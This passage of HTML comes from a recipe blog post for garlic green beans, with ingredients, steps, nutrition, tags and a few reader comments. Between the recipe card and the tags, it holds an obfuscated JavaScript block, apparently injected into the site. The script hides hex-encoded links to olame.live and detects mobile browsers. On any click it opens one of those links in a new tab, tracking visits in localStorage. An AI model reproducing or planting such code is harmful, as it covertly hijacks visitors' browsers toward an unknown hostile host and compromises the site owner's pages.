class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried oregano</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp. </span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li></ul></div></div><div
id=recipe-132741-instructions class="wprm-recipe-instructions-container wprm-recipe-132741-instructions-container wprm-block-text-normal" data-recipe=132741><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132741-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a large sauce pan over medium-high heat, bring the green beans, garlic and water to a boil.</div></li><li
id=wprm-recipe-132741-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Reduce heat.</div></li><li
id=wprm-recipe-132741-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Simmer green beans for 8 to 10 minutes or until fork tender.</div></li><li
id=wprm-recipe-132741-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Drain in colander; transfer green beans to serving dish (or back to sauce pan).</span></div></li><li
id=wprm-recipe-132741-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in olive oil, oregano, salt and pepper.</div></li><li
id=wprm-recipe-132741-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve immediately.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132741-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/green-bean-side-dish/ target=_blank rel="nofollow noopener">Taste of Home.</a></strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132741-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">72</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">165</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">179</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">537</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">46</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">gluten free, green beans, side dish, vegan, vegetable</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/4-ingredient-recipe/ rel=tag>4-ingredient recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/clean-eating/ rel=tag>clean eating</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-side-dish/ rel=tag>easy side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/garlic/ rel=tag>garlic</a><a
href=https://cantstayoutofthekitchen.com/tag/garlic-green-beans/ rel=tag>garlic green beans</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-3/ rel=tag>gluten free</a><a
href=https://cantstayoutofthekitchen.com/tag/green-bean-side-dish/ rel=tag>green bean side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/green-beans/ rel=tag>green beans</a><a
href=https://cantstayoutofthekitchen.com/tag/healthy/ rel=tag>healthy</a><a
href=https://cantstayoutofthekitchen.com/tag/low-calorie/ rel=tag>low calorie</a><a
href=https://cantstayoutofthekitchen.com/tag/oregano/ rel=tag>oregano</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/side-dish/ rel=tag>side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/vegan/ rel=tag>vegan</a><a
href=https://cantstayoutofthekitchen.com/tag/vegetable/ rel=tag>vegetable</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35.jpg&url=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">3 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1440637><div
id=div-comment-1440637 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/4f9ada2cf921570113504b329c783ce0f6b24f27d808c407077bf854bc640ebc?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f9ada2cf921570113504b329c783ce0f6b24f27d808c407077bf854bc640ebc?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Wendy Hampton</p><p
class="font-opensans-reg comment-date">March 11, 2022 at 10:44 am</p><div
class="beyond_comment_body page-content"><p>I&#8217;m in the mood for  veggies right now and these green beans and also the cabbage soup recipe are just what I wanted.  Garlic and oregano&#8230;you can&#8217;t go wrong with those two flavors!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/?replytocom=1440637#respond" data-commentid=1440637 data-postid=122534 data-belowelement=div-comment-1440637 data-respondelement=respond data-replyto="Reply to Wendy Hampton" aria-label="Reply to Wendy Hampton">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1440653><div
id=div-comment-1440653 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 11, 2022 at 11:34 am</p><div
class="beyond_comment_body page-content"><p>Hi, Wendy. Yes, they&#8217;re both easy and delicious recipes. Healthy and low calorie too. 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/?replytocom=1440653#respond" data-commentid=1440653 data-postid=122534 data-belowelement=div-comment-1440653 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment byuser comment-author-teresaambra bypostauthor even thread-odd thread-alt depth-1" id=comment-1235676><div
id=div-comment-1235676 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 16, 2020 at 11:00 am</p><div
class="beyond_comment_body page-content"><p>Thanks for sharing.</p></div><div
class=reply>
<a
